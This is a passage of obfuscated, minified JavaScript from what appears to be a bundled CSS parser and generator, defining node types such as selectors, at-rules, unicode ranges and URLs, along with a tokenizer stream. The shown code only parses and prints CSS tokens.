this[hP(0x6e0)](Z['Qx']),this[hP(0x6e0)](Z['Qx']),this[hP(0x1004)]===Z['zt']?(q=this[hP(0x791)](),H=q[hP(0xf7c)](),this[hP(0xb83)](0x0)==Z['no']?C=this[hP(0x64e)]():hasOwnProperty[hP(0x72a)](this[hP(0x549)],H)?(this[hP(0xa6c)](),C=this[hP(0x549)][H][hP(0x72a)](this),this[hP(0xa6c)]()):(C=this[hP(0x64e)](),C[hP(0xc3b)](this[hP(0x635)](null,!0x1))),this[hP(0x6e0)](Z['no'])):q=this[hP(0xa5f)](Z['Vy']),{'type':hP(0x9c3),'loc':this[hP(0x80d)](h,this[hP(0xee8)]),'name':q,'children':C};}function c(h){const hY=hD;this[hY(0x451)](Z['Qx'],':'),this[hY(0x451)](Z['Qx'],':'),null===h[hY(0x48a)]?this[hY(0x451)](Z['Vy'],h[hY(0xe8a)]):(this[hY(0x451)](Z['zt'],h[hY(0xe8a)]+'('),this[hY(0x48a)](h),this[hY(0x451)](Z['no'],')'));}},0xf52:(X,b,B)=>{'use strict';const hN=a2W;B['r'](b),B['d'](b,{'generate':()=>q,'name':()=>L,'parse':()=>h,'structure':()=>x});var Z=B(0x11ac);const O=0x2f;function T(){const ho=a2W;switch(this[ho(0xa6c)](),this[ho(0x1004)]){case Z['wN']:return this[ho(0xe9e)]();case Z['zt']:return this[ho(0x40b)](this[ho(0x298)],this[ho(0xfcd)][ho(0xe7f)]);default:this[ho(0xb62)](ho(0x404));}}const L=hN(0x5e9),x={'left':[hN(0xe9e),hN(0x40b)],'right':[hN(0xe9e),hN(0x40b),null]};function h(){const hR=hN,H=this[hR(0xee8)],C=T[hR(0x72a)](this);let U=null;return this[hR(0xa6c)](),this[hR(0x10a8)](O)&&(this[hR(0xbc2)](O),U=T[hR(0x72a)](this)),{'type':hR(0x5e9),'loc':this[hR(0x80d)](H,this[hR(0xee8)]),'left':C,'right':U};}function q(H){const hw=hN;this[hw(0xa9e)](H[hw(0xf23)]),this[hw(0x451)](Z['_i'],'/'),H[hw(0x9f9)]?this[hw(0xa9e)](H[hw(0x9f9)]):this[hw(0xa9e)](Z['wN'],0x1);}},0xc13:(X,b,B)=>{'use strict';const hp=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>T,'parse':()=>x,'structure':()=>L});var Z=B(0x11ac);function O(){const hS=a2W;return this[hS(0xf89)]>0x0&&this[hS(0x1f7)](-0x1)===Z['M$']?this[hS(0xf89)]>0x1?this[hS(0x2a8)](this[hS(0xf89)]-0x1):this[hS(0x8d2)]:this[hS(0xee8)];}const T=hp(0x635),L={'value':String};function x(h,q){const hE=hp,H=this[hE(0x2a8)](this[hE(0xf89)]);let C;return this[hE(0xafb)](this[hE(0xf89)],h||this[hE(0x618)]),C=q&&this[hE(0xee8)]>H?O[hE(0x72a)](this):this[hE(0xee8)],{'type':hE(0x635),'loc':this[hE(0x80d)](H,C),'value':this[hE(0x8e4)](H,C)};}function c(h){const hz=hp;this[hz(0xbcf)](h[hz(0xf3b)]);}},0x21d3:(X,b,B)=>{'use strict';const hK=a2W;B['r'](b),B['d'](b,{'generate':()=>H,'name':()=>L,'parse':()=>q,'structure':()=>h,'walkContext':()=>x});var Z=B(0x11ac);function O(){const hF=a2W;return this[hF(0x635)](this[hF(0xa3a)],!0x0);}function T(){const hu=a2W,C=this[hu(0x976)]();return hu(0x635)!==C[hu(0x33f)]&&!0x1===this[hu(0x45a)]&&this[hu(0x1004)]!==Z['X6']&&this[hu(0xb62)](),C;}const L=hK(0xd5b),x=hK(0x835),h={'prelude':[hK(0x976),hK(0x635)],'block':[hK(0xe30)]};function q(){const hi=hK,C=this[hi(0xf89)],U=this[hi(0xee8)];let Q,k;return Q=this[hi(0x35f)]?this[hi(0xcfc)](T,O):O[hi(0x72a)](this,C),k=this[hi(0xe30)](!0x0),{'type':hi(0xd5b),'loc':this[hi(0x80d)](U,this[hi(0xee8)]),'prelude':Q,'block':k};}function H(C){const hJ=hK;this[hJ(0xa9e)](C[hJ(0x316)]),this[hJ(0xa9e)](C[hJ(0x3bf)]);}},0x25d9:(X,b,B)=>{'use strict';const hf=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=hf(0xfe0),T={'root':[hf(0x976),hf(0x635),null],'limit':[hf(0x976),hf(0x635),null]};function l(){const hV=hf;let x=null,c=null;this[hV(0xa6c)]();const h=this[hV(0xee8)];return this[hV(0x1004)]===Z['AJ']&&(this[hV(0x54d)](),this[hV(0xa6c)](),x=this[hV(0xcfc)](this[hV(0x976)],()=>this[hV(0x635)](!0x1,!0x0)),this[hV(0xa6c)](),this[hV(0x6e0)](Z['no'])),this[hV(0xb83)](0x0)===Z['Vy']&&(this[hV(0xa6c)](),this[hV(0xa81)]('to'),this[hV(0xa6c)](),this[hV(0x6e0)](Z['AJ']),this[hV(0xa6c)](),c=this[hV(0xcfc)](this[hV(0x976)],()=>this[hV(0x635)](!0x1,!0x0)),this[hV(0xa6c)](),this[hV(0x6e0)](Z['no'])),{'type':hV(0xfe0),'loc':this[hV(0x80d)](h,this[hV(0xee8)]),'root':x,'limit':c};}function L(x){const ha=hf;x[ha(0x1103)]&&(this[ha(0x451)](Z['AJ'],'('),this[ha(0xa9e)](x[ha(0x1103)]),this[ha(0x451)](Z['no'],')')),x[ha(0xf57)]&&(this[ha(0x451)](Z['Vy'],'to'),this[ha(0x451)](Z['AJ'],'('),this[ha(0xa9e)](x[ha(0xf57)]),this[ha(0x451)](Z['no'],')'));}},0x96c:(X,b,B)=>{'use strict';const hj=a2W;B['r'](b),B['d'](b,{'generate':()=>l,'name':()=>Z,'parse':()=>T,'structure':()=>O});const Z=hj(0x7cd),O={'children':[[hj(0x113b),hj(0x455),hj(0x550),hj(0x8de),hj(0xfcc),hj(0x9c3),hj(0x1a9)]]};function T(){const e0=hj,L=this[e0(0x298)](this[e0(0xfcd)][e0(0x7cd)]);return null===this[e0(0x69b)](L)&&this[e0(0xb62)](e0(0x6bf)),{'type':e0(0x7cd),'loc':this[e0(0xcfd)](L),'children':L};}function l(L){const e1=hj;this[e1(0x48a)](L);}},0x13a4:(X,b,B)=>{'use strict';const e2=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>O,'parse':()=>x,'structure':()=>L,'walkContext':()=>T});var Z=B(0x11ac);const O=e2(0x976),T=e2(0x3c9),L={'children':[[e2(0x7cd),e2(0x635)]]};function x(){const e3=e2,h=this[e3(0x64e)]();for(;!this[e3(0x45a)]&&(h[e3(0xc3b)](this[e3(0x7cd)]()),this[e3(0x1004)]===Z['A9']);)this[e3(0x54d)]();return{'type':e3(0x976),'loc':this[e3(0xcfd)](h),'children':h};}function c(h){const e4=e2;this[e4(0x48a)](h,()=>this[e4(0x451)](Z['A9'],','));}},0x1bb8:(X,b,B)=>{'use strict';const e5=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>T,'parse':()=>x,'structure':()=>L});var Z=B(0x11ac),O=B(0x18bf);const T=e5(0x59c),L={'value':String};function x(){const e6=e5;return{'type':e6(0x59c),'loc':this[e6(0x80d)](this[e6(0xee8)],this[e6(0xa59)]),'value':(0x0,O['D'])(this[e6(0xa5f)](Z['Qf']))};}function c(h){const e7=e5;this[e7(0x451)](Z['Qf'],(0x0,O['l'])(h[e7(0xf3b)]));}},0x16dd:(X,b,B)=>{'use strict';const e9=a2W;B['r'](b),B['d'](b,{'generate':()=>H,'name':()=>L,'parse':()=>q,'structure':()=>h,'walkContext':()=>x});var Z=B(0x11ac);const O=0x21;function T(){const e8=a2W;return this[e8(0x635)](null,!0x1);}const L=e9(0x948),x=e9(0x63d),h={'children':[[e9(0x1129),e9(0x5f3),e9(0xbcd),e9(0xcf9),e9(0xd5b),e9(0x635)]]};function q(){const ev=e9,C=this[ev(0xee8)],U=this[ev(0x64e)]();let Q;for(;!this[ev(0x45a)];){switch(this[ev(0x1004)]){case Z['M$']:this[ev(0x54d)]();continue;case Z['Mw']:if(this[ev(0x825)](this[ev(0xee8)]+0x2)!==O){this[ev(0x54d)]();continue;}Q=this[ev(0x1129)]();break;case Z['lh']:Q=this[ev(0x5f3)]();break;case Z['zG']:Q=this[ev(0xbcd)]();break;case Z['zu']:Q=this[ev(0xcfc)](this[ev(0xcf9)],T);break;default:Q=this[ev(0xcfc)](this[ev(0xd5b)],T);}U[ev(0xc3b)](Q);}return{'type':ev(0x948),'loc':this[ev(0x80d)](C,this[ev(0xee8)]),'children':U};}function H(C){const eW=e9;this[eW(0x48a)](C);}},0x839:(X,b,B)=>{'use strict';const ed=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=ed(0xae9),T={'declaration':ed(0xc80)};function l(){const eI=ed,x=this[eI(0xee8)];this[eI(0x6e0)](Z['AJ']),this[eI(0xa6c)]();const c=this[eI(0xc80)]();return this[eI(0x45a)]||this[eI(0x6e0)](Z['no']),{'type':eI(0xae9),'loc':this[eI(0x80d)](x,this[eI(0xee8)]),'declaration':c};}function L(x){const eX=ed;this[eX(0x451)](Z['AJ'],'('),this[eX(0xa9e)](x[eX(0x4b5)]),this[eX(0x451)](Z['no'],')');}},0x24dc:(X,b,B)=>{'use strict';const er=a2W;B['r'](b),B['d'](b,{'generate':()=>H,'name':()=>x,'parse':()=>q,'structure':()=>h});var Z=B(0x11ac);const O=0x2a,T=0x7c;function L(){const eb=a2W;this[eb(0x1004)]!==Z['Vy']&&!0x1===this[eb(0x10a8)](O)&&this[eb(0xb62)](eb(0xfbf)),this[eb(0x54d)]();}const x=er(0x113b),h={'name':String};function q(){const eB=er,C=this[eB(0xee8)];return this[eB(0x10a8)](T)?(this[eB(0x54d)](),L[eB(0x72a)](this)):(L[eB(0x72a)](this),this[eB(0x10a8)](T)&&(this[eB(0x54d)](),L[eB(0x72a)](this))),{'type':eB(0x113b),'loc':this[eB(0x80d)](C,this[eB(0xee8)]),'name':this[eB(0xf80)](C)};}function H(C){const eZ=er;this[eZ(0xbcf)](C[eZ(0xe8a)]);}},0xf7d:(X,b,B)=>{'use strict';const ex=a2W;B['r'](b),B['d'](b,{'generate':()=>M,'name':()=>U,'parse':()=>k,'structure':()=>Q});var Z=B(0x11ac);const O=0x2b,T=0x2d,L=0x3f;function x(G,y){const eO=a2W;let A=0x0;for(let g=this[eO(0xee8)]+G;g<this[eO(0xa59)];g++){const D=this[eO(0x825)](g);if(D===T&&y&&0x0!==A)return x[eO(0x72a)](this,G+A+0x1,!0x1),-0x1;(0x0,Z['tB'])(D)||this[eO(0xb62)](y&&0x0!==A?eO(0x823)+(A<0x6?eO(0x6f2):'')+eO(0x93d):A<0x6?eO(0xc8f):eO(0x5ff),g),++A>0x6&&this[eO(0xb62)](eO(0xc38),g);}return this[eO(0x54d)](),A;}function q(G){const eT=a2W;let y=0x0;for(;this[eT(0x10a8)](L);)++y>G&&this[eT(0xb62)](eT(0xab4)),this[eT(0x54d)]();}function H(G){const el=a2W;this[el(0x825)](this[el(0xee8)])!==G&&this[el(0xb62)]((G===O?el(0x816):el(0x823))+el(0x93d));}function C(){const eL=a2W;let G=0x0;switch(this[eL(0x1004)]){case Z['wN']:if(G=x[eL(0x72a)](this,0x1,!0x0),this[eL(0x10a8)](L)){q[eL(0x72a)](this,0x6-G);break;}if(this[eL(0x1004)]===Z['fg']||this[eL(0x1004)]===Z['wN']){H[eL(0x72a)](this,T),x[eL(0x72a)](this,0x1,!0x1);break;}break;case Z['fg']:G=x[eL(0x72a)](this,0x1,!0x0),G>0x0&&q[eL(0x72a)](this,0x6-G);break;default:if(this[eL(0xbc2)](O),this[eL(0x1004)]===Z['Vy']){G=x[eL(0x72a)](this,0x0,!0x0),G>0x0&&q[eL(0x72a)](this,0x6-G);break;}if(this[eL(0x10a8)](L)){this[eL(0x54d)](),q[eL(0x72a)](this,0x5);break;}this[eL(0xb62)](eL(0xf77));}}const U=ex(0xdac),Q={'value':String};function k(){const ec=ex,G=this[ec(0xee8)];return this[ec(0xa81)]('u'),C[ec(0x72a)](this),{'type':ec(0xdac),'loc':this[ec(0x80d)](G,this[ec(0xee8)]),'value':this[ec(0xf80)](G)};}function M(G){const eh=ex;this[eh(0xbcf)](G[eh(0xf3b)]);}},0x1d78:(X,b,B)=>{'use strict';const ee=a2W;B['r'](b),B['d'](b,{'generate':()=>q,'name':()=>L,'parse':()=>h,'structure':()=>x});var Z=B(0x15b1),O=B(0x18bf),T=B(0x11ac);const L=ee(0xdf8),x={'value':String};function h(){const eq=ee,H=this[eq(0xee8)];let C;switch(this[eq(0x1004)]){case T['s0']:C=Z['D'](this[eq(0xa5f)](T['s0']));break;case T['zt']:this[eq(0xe62)](this[eq(0xee8)],this[eq(0xa59)],eq(0x544))||this[eq(0xb62)](eq(0x2f2)),this[eq(0x6e0)](T['zt']),this[eq(0xa6c)](),C=O['D'](this[eq(0xa5f)](T['Qf'])),this[eq(0xa6c)](),this[eq(0x45a)]||this[eq(0x6e0)](T['no']);break;default:this[eq(0xb62)](eq(0xdc1));}return{'type':eq(0xdf8),'loc':this[eq(0x80d)](H,this[eq(0xee8)]),'value':C};}function q(H){const eH=ee;this[eH(0x451)](T['s0'],Z['l'](H[eH(0xf3b)]));}},0x2298:(X,b,B)=>{'use strict';const eC=a2W;B['r'](b),B['d'](b,{'generate':()=>l,'name':()=>Z,'parse':()=>T,'structure':()=>O});const Z=eC(0xe7f),O={'children':[[]]};function T(){const eU=eC,L=this[eU(0xee8)],x=this[eU(0x298)](this[eU(0xfcd)][eU(0xe7f)]);return{'type':eU(0xe7f),'loc':this[eU(0x80d)](L,this[eU(0xee8)]),'children':x};}function l(L){const et=eC;this[et(0x48a)](L);}},0x320:(X,b,B)=>{'use strict';const eQ=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>T,'parse':()=>x,'structure':()=>L});var Z=B(0x11ac);const O=Object[eQ(0xe61)]({'type':eQ(0x111b),'loc':null,'value':'\x20'}),T=eQ(0x111b),L={'value':String};function x(){const ek=eQ;return this[ek(0x6e0)](Z['M$']),O;}function c(h){const eM=eQ;this[eM(0x451)](Z['M$'],h[eM(0xf3b)]);}},0x6d7:(Y,v0,v1)=>{'use strict';const eG=a2W;v1['r'](v0),v1['d'](v0,{'AnPlusB':()=>v2[eG(0x58a)],'Atrule':()=>v3[eG(0x58a)],'AtrulePrelude':()=>v4[eG(0x58a)],'AttributeSelector':()=>v5[eG(0x58a)],'Block':()=>v6[eG(0x58a)],'Brackets':()=>v7[eG(0x58a)],'CDC':()=>v8[eG(0x58a)],'CDO':()=>v9[eG(0x58a)],'ClassSelector':()=>vv[eG(0x58a)],'Combinator':()=>vW[eG(0x58a)],'Comment':()=>vd[eG(0x58a)],'Condition':()=>vI[eG(0x58a)],'Declaration':()=>vX[eG(0x58a)],'DeclarationList':()=>vb[eG(0x58a)],'Dimension':()=>vr[eG(0x58a)],'Feature':()=>vB[eG(0x58a)],'FeatureFunction':()=>vZ[eG(0x58a)],'FeatureRange':()=>vO[eG(0x58a)],'Function':()=>vT[eG(0x58a)],'GeneralEnclosed':()=>vl[eG(0x58a)],'Hash':()=>vL[eG(0x58a)],'IdSelector':()=>vc[eG(0x58a)],'Identifier':()=>vx[eG(0x58a)],'Layer':()=>vh[eG(0x58a)],'LayerList':()=>ve[eG(0x58a)],'MediaQuery':()=>vq[eG(0x58a)],'MediaQueryList':()=>vH[eG(0x58a)],'NestingSelector':()=>vC[eG(0x58a)],'Nth':()=>vU[eG(0x58a)],'Number':()=>vt[eG(0x58a)],'Operator':()=>vQ[eG(0x58a)],'Parentheses':()=>vk[eG(0x58a)],'Percentage':()=>vM[eG(0x58a)],'PseudoClassSelector':()=>vG[eG(0x58a)],'PseudoElementSelector':()=>vs[eG(0x58a)],'Ratio':()=>vy[eG(0x58a)],'Raw':()=>vA[eG(0x58a)],'Rule':()=>vg[eG(0x58a)],'Scope':()=>vn[eG(0x58a)],'Selector':()=>vm[eG(0x58a)],'SelectorList':()=>vD[eG(0x58a)],'String':()=>vP[eG(0x58a)],'StyleSheet':()=>vY[eG(0x58a)],'SupportsDeclaration':()=>vo[eG(0x58a)],'TypeSelector':()=>vN[eG(0x58a)],'UnicodeRange':()=>vR[eG(0x58a)],'Url':()=>vw[eG(0x58a)],'Value':()=>vS[eG(0x58a)],'WhiteSpace':()=>vp[eG(0x58a)]});var v2=v1(0x1a26),v3=v1(0xdc2),v4=v1(0x1a05),v5=v1(0x578),v6=v1(0x39c),v7=v1(0x23c0),v8=v1(0x2305),v9=v1(0x631),vv=v1(0x41c),vW=v1(0x92b),vd=v1(0x1334),vI=v1(0xcbc),vX=v1(0x23d),vb=v1(0x201),vr=v1(0x1fa5),vB=v1(0xe8b),vZ=v1(0x753),vO=v1(0x752),vT=v1(0x621),vl=v1(0x142),vL=v1(0x2011),vx=v1(0x218a),vc=v1(0x1ee1),vh=v1(0x1454),ve=v1(0x117c),vq=v1(0x2271),vH=v1(0xfc5),vC=v1(0x76a),vU=v1(0x7df),vt=v1(0x6cc),vQ=v1(0x1585),vk=v1(0x1cb1),vM=v1(0x2525),vG=v1(0x6a6),vs=v1(0x866),vy=v1(0xf52),vA=v1(0xc13),vg=v1(0x21d3),vn=v1(0x25d9),vm=v1(0x96c),vD=v1(0x13a4),vP=v1(0x1bb8),vY=v1(0x16dd),vo=v1(0x839),vN=v1(0x24dc),vR=v1(0xf7d),vw=v1(0x1d78),vS=v1(0x2298),vp=v1(0x320);},0x791:(Y,v0,v1)=>{'use strict';v1['r'](v0),v1['d'](v0,{'AnPlusB':()=>v2,'Atrule':()=>v3,'AtrulePrelude':()=>v4,'AttributeSelector':()=>v5,'Block':()=>v6,'Brackets':()=>v7,'CDC':()=>v8,'CDO':()=>v9,'ClassSelector':()=>vv,'Combinator':()=>vW,'Comment':()=>vd,'Condition':()=>vI,'Declaration':()=>vX,'DeclarationList':()=>vb,'Dimension':()=>vr,'Feature':()=>vB,'FeatureFunction':()=>vZ,'FeatureRange':()=>vO,'Function':()=>vT,'GeneralEnclosed':()=>vl,'Hash':()=>vL,'IdSelector':()=>vc,'Identifier':()=>vx,'Layer':()=>vh,'LayerList':()=>ve,'MediaQuery':()=>vq,'MediaQueryList':()=>vH,'NestingSelector':()=>vC,'Nth':()=>vU,'Number':()=>vt,'Operator':()=>vQ,'Parentheses':()=>vk,'Percentage':()=>vM,'PseudoClassSelector':()=>vG,'PseudoElementSelector':()=>vs,'Ratio':()=>vy,'Raw':()=>vA,'Rule':()=>vg,'Scope':()=>vn,'Selector':()=>vm,'SelectorList':()=>vD,'String':()=>vP,'StyleSheet':()=>vY,'SupportsDeclaration':()=>vo,'TypeSelector':()=>vN,'UnicodeRange':()=>vR,'Url':()=>vw,'Value':()=>vS,'WhiteSpace':()=>vp});var v2=v1(0x1a26),v3=v1(0xdc2),v4=v1(0x1a05),v5=v1(0x578),v6=v1(0x39c),v7=v1(0x23c0),v8=v1(0x2305),v9=v1(0x631),vv=v1(0x41c),vW=v1(0x92b),vd=v1(0x1334),vI=v1(0xcbc),vX=v1(0x23d),vb=v1(0x201),vr=v1(0x1fa5),vB=v1(0xe8b),vZ=v1(0x753),vO=v1(0x752),vT=v1(0x621),vl=v1(0x142),vL=v1(0x2011),vx=v1(0x218a),vc=v1(0x1ee1),vh=v1(0x1454),ve=v1(0x117c),vq=v1(0x2271),vH=v1(0xfc5),vC=v1(0x76a),vU=v1(0x7df),vt=v1(0x6cc),vQ=v1(0x1585),vk=v1(0x1cb1),vM=v1(0x2525),vG=v1(0x6a6),vs=v1(0x866),vy=v1(0xf52),vA=v1(0xc13),vg=v1(0x21d3),vn=v1(0x25d9),vm=v1(0x96c),vD=v1(0x13a4),vP=v1(0x1bb8),vY=v1(0x16dd),vo=v1(0x839),vN=v1(0x24dc),vR=v1(0xf7d),vw=v1(0x1d78),vS=v1(0x2298),vp=v1(0x320);},0x242f:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>q});var Z=B(0x20af);const O={'parse'(){const es=a2W;return this[es(0x9ca)](this[es(0x976)]());}},T={'parse'(){const ey=a2W;return this[ey(0x9ca)](this[ey(0x7cd)]());}},L={'parse'(){const eA=a2W;return this[eA(0x9ca)](this[eA(0x2b9)]());}},x={'parse':Z['T']},h={'parse'(){const eg=a2W;return this[eg(0x9ca)](this[eg(0xe20)]());}},q={'dir':L,'has':O,'lang':x,'matches':O,'is':O,'-moz-any':O,'-webkit-any':O,'where':O,'not':O,'nth-child':h,'nth-last-child':h,'nth-last-of-type':h,'nth-of-type':h,'slotted':T,'host':T,'host-context':T};},0x20af:(X,b,B)=>{'use strict';B['d'](b,{'T':()=>O});var Z=B(0x11ac);function O(){const en=a2W,T=this[en(0x64e)]();this[en(0xa6c)]();l:for(;!this[en(0x45a)];){switch(this[en(0x1004)]){case Z['Vy']:T[en(0xc3b)](this[en(0x2b9)]());break;case Z['Qf']:T[en(0xc3b)](this[en(0x59c)]());break;case Z['A9']:T[en(0xc3b)](this[en(0xd15)]());break;case Z['no']:break l;default:this[en(0xb62)](en(0x3e2));}this[en(0xa6c)]();}return T;}},0x83b:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'getNode':B(0x1a1e)['A']};},0x1a1e:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>H});var Z=B(0x11ac);const O=0x23,T=0x2a,L=0x2b,x=0x2d,h=0x2f,q=0x75;function H(C){const em=a2W;switch(this[em(0x1004)]){case Z['Vw']:return this[em(0x9df)]();case Z['A9']:return this[em(0xd15)]();case Z['AJ']:return this[em(0xd6d)](this[em(0x298)],C[em(0x387)]);case Z['hk']:return this[em(0x1085)](this[em(0x298)],C[em(0x387)]);case Z['Qf']:return this[em(0x59c)]();case Z['fg']:return this[em(0x86f)]();case Z['Ne']:return this[em(0x94a)]();case Z['wN']:return this[em(0xe9e)]();case Z['zt']:return this[em(0xe62)](this[em(0xee8)],this[em(0xa59)],em(0x544))?this[em(0xdf8)]():this[em(0x40b)](this[em(0x298)],C[em(0x387)]);case Z['s0']:return this[em(0xdf8)]();case Z['Vy']:return this[em(0xe2f)](this[em(0xee8)],q)&&this[em(0xe2f)](this[em(0xee8)]+0x1,L)?this[em(0xdac)]():this[em(0x2b9)]();case Z['_i']:{const U=this[em(0x825)](this[em(0xee8)]);if(U===h||U===T||U===L||U===x)return this[em(0xd15)]();U===O&&this[em(0xb62)](em(0xd52),this[em(0xee8)]+0x1);break;}}}},0x80b:(X,b,B)=>{'use strict';B['r'](b),B['d'](b,{'AtrulePrelude':()=>Z['A'],'Selector':()=>O['A'],'Value':()=>T['A']});var Z=B(0x83b),O=B(0xc96),T=B(0x207a);},0xc96:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>O});var Z=B(0x11ac);const O={'onWhiteSpace':function(T,l){const eD=a2W;null!==l[eD(0x10b4)]&&eD(0x1a9)!==l[eD(0x10b4)][eD(0x33f)]&&null!==T&&eD(0x1a9)!==T[eD(0x33f)]&&l[eD(0xc3b)]({'type':eD(0x1a9),'loc':null,'name':'\x20'});},'getNode':function(){const eP=a2W;switch(this[eP(0x1004)]){case Z['hk']:return this[eP(0x8de)]();case Z['Vw']:return this[eP(0x455)]();case Z['Qx']:return this[eP(0x1f7)](0x1)===Z['Qx']?this[eP(0x9c3)]():this[eP(0xfcc)]();case Z['Vy']:return this[eP(0x113b)]();case Z['wN']:case Z['Ne']:return this[eP(0x94a)]();case Z['fg']:0x2e===this[eP(0x825)](this[eP(0xee8)])&&this[eP(0xb62)](eP(0xe04),this[eP(0xee8)]+0x1);break;case Z['_i']:switch(this[eP(0x825)](this[eP(0xee8)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[eP(0x1a9)]();case 0x2e:return this[eP(0x550)]();case 0x2a:case 0x7c:return this[eP(0x113b)]();case 0x23:return this[eP(0x455)]();case 0x26:return this[eP(0x6c2)]();}}}};},0x207a:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>L});var Z=B(0x1a1e),O=B(0x1dd3),T=B(0x20a0);function l(x){const eY=a2W;return null!==x&&eY(0xd15)===x[eY(0x33f)]&&('-'===x[eY(0xf3b)][x[eY(0xf3b)][eY(0xb23)]-0x1]||'+'===x[eY(0xf3b)][x[eY(0xf3b)][eY(0xb23)]-0x1]);}const L={'getNode':Z['A'],'onWhiteSpace'(x,c){const eo=a2W;l(x)&&(x[eo(0xf3b)]='\x20'+x[eo(0xf3b)]),l(c[eo(0x10b4)])&&(c[eo(0x10b4)][eo(0xf3b)]+='\x20');},'expression':O['A'],'var':T['A']};},0xab3:(X,b,B)=>{'use strict';const ew=a2W;B['d'](b,{'A':()=>l});var Z=B(0xd15),O=B(0x9f5);function T(L){const eN=a2W,x=L[eN(0xefe)],h=x[eN(0xb23)],q=x[eN(0xb23)]>0x0?(0x0,O['vr'])(x[eN(0x825)](0x0)):0x0,H=(0x0,Z['N'])(L[eN(0xc90)],h),C=(0x0,Z['N'])(L[eN(0xfd0)],h);let U=L[eN(0x9a1)],Q=L[eN(0xf63)];for(let k=q;k<h;k++){const M=x[eN(0x825)](k);H[k]=U,C[k]=Q++,0xa!==M&&0xd!==M&&0xc!==M||(0xd===M&&k+0x1<h&&0xa===x[eN(0x825)](k+0x1)&&(k++,H[k]=U,C[k]=Q),U++,Q=0x1);}H[h]=U,C[h]=Q,L[eN(0xc90)]=H,L[eN(0xfd0)]=C,L[eN(0xd77)]=!0x0;}class l{constructor(L,x,c,h){const eR=a2W;this[eR(0x869)](L,x,c,h),this[eR(0xc90)]=null,this[eR(0xfd0)]=null;}[ew(0x869)](L='',x=0x0,c=0x1,h=0x1){const eS=ew;this[eS(0xefe)]=L,this[eS(0x5ba)]=x,this[eS(0x9a1)]=c,this[eS(0xf63)]=h,this[eS(0xd77)]=!0x1;}[ew(0x80d)](L,x){const ep=ew;return this[ep(0xd77)]||T(this),{'source':x,'offset':this[ep(0x5ba)]+L,'line':this[ep(0xc90)][L],'column':this[ep(0xfd0)][L]};}[ew(0x86d)](L,x,c){const eE=ew;return this[eE(0xd77)]||T(this),{'source':c,'start':{'offset':this[eE(0x5ba)]+L,'line':this[eE(0xc90)][L],'column':this[eE(0xfd0)][L]},'end':{'offset':this[eE(0x5ba)]+x,'line':this[eE(0xc90)][x],'column':this[eE(0xfd0)][x]}};}}},0x1f39:(X,b,B)=>{'use strict';const eF=a2W;B['d'](b,{'e':()=>C});var Z=B(0xd15),O=B(0x1945),T=B(0x1738),L=B(0xb59);const x=0xffffff,h=0x18,q=new Uint8Array(0x20);function H(U){return 0x0!==q[U];}q[L['zt']]=L['no'],q[L['AJ']]=L['no'],q[L['hk']]=L['Oh'],q[L['X6']]=L['Q0'];class C{constructor(U,Q){const ez=a2W;this[ez(0x869)](U,Q);}[eF(0x26b)](){const eu=eF;this[eu(0x45a)]=!0x1,this[eu(0xf89)]=-0x1,this[eu(0x1004)]=0x0,this[eu(0xee8)]=this[eu(0x8d2)],this[eu(0xa59)]=this[eu(0x8d2)];}[eF(0x869)](U='',Q=()=>{}){const eK=eF,k=(U=String(U||''))[eK(0xb23)],M=(0x0,Z['N'])(this[eK(0xc26)],U[eK(0xb23)]+0x1),G=(0x0,Z['N'])(this[eK(0x8f0)],U[eK(0xb23)]+0x1);let y=0x0,A=-0x1,g=0x0,m=U[eK(0xb23)];this[eK(0xc26)]=null,this[eK(0x8f0)]=null,G[eK(0x61d)](0x0),Q(U,(D,P,Y)=>{const N=y++;if(M[N]=D<<h|Y,-0x1===A&&(A=P),G[N]=m,D===g){const R=G[m];G[m]=N,m=R,g=q[M[R]>>h];}else H(D)&&(m=N,g=q[D]);}),M[y]=L['LT']<<h|k,G[y]=y;for(let D=0x0;D<y;D++){const P=G[D];if(P<=D){const Y=G[P];Y!==D&&(G[D]=Y);}else P>y&&(G[D]=y);}this[eK(0xefe)]=U,this[eK(0x8d2)]=-0x1===A?0x0:A,this[eK(0x40f)]=y,this[eK(0xc26)]=M,this[eK(0x8f0)]=G,this[eK(0x26b)](),this[eK(0x54d)]();}[eF(0x1f7)](U){const ei=eF;return(U+=this[ei(0xf89)])<this[ei(0x40f)]?this[ei(0xc26)][U]>>h:L['LT'];}[eF(0xba6)](U){const eJ=eF;for(let Q=this[eJ(0xf89)];Q<this[eJ(0x40f)];Q++){const k=this[eJ(0xc26)][Q]>>h;if(k!==L['M$']&&k!==L['Mw']&&0x0==U--)return k;}return L['LT'];}[eF(0x61f)](U){const ef=eF;return(U+=this[ef(0xf89)])<this[ef(0x40f)]?this[ef(0xc26)][U-0x1]&x:this[ef(0xefe)][ef(0xb23)];}[eF(0xe77)](U){const eV=eF;for(let Q=this[eV(0xf89)];Q<this[eV(0x40f)];Q++){const k=this[eV(0xc26)][Q]>>h;if(k!==L['M$']&&k!==L['Mw']&&0x0==U--)return Q-this[eV(0xf89)];}return L['LT'];}[eF(0x251)](U,Q){const ea=eF;return(U+=this[ea(0xf89)])<this[ea(0x40f)]&&(0x0,O['s0'])(this[ea(0xefe)],this[ea(0xc26)][U-0x1]&x,this[ea(0xc26)][U]&x,Q);}[eF(0x2a8)](U){const ej=eF;return U===this[ej(0xf89)]?this[ej(0xee8)]:U>0x0?U<this[ej(0x40f)]?this[ej(0xc26)][U-0x1]&x:this[ej(0xc26)][this[ej(0x40f)]]&x:this[ej(0x8d2)];}[eF(0xf80)](U){const q0=eF;return this[q0(0xefe)][q0(0x8e4)](U,this[q0(0xee8)]);}[eF(0xb56)](U){const q1=eF;return this[q1(0x8f0)][this[q1(0xf89)]]<U;}[eF(0x10a8)](U,Q){const q2=eF;return 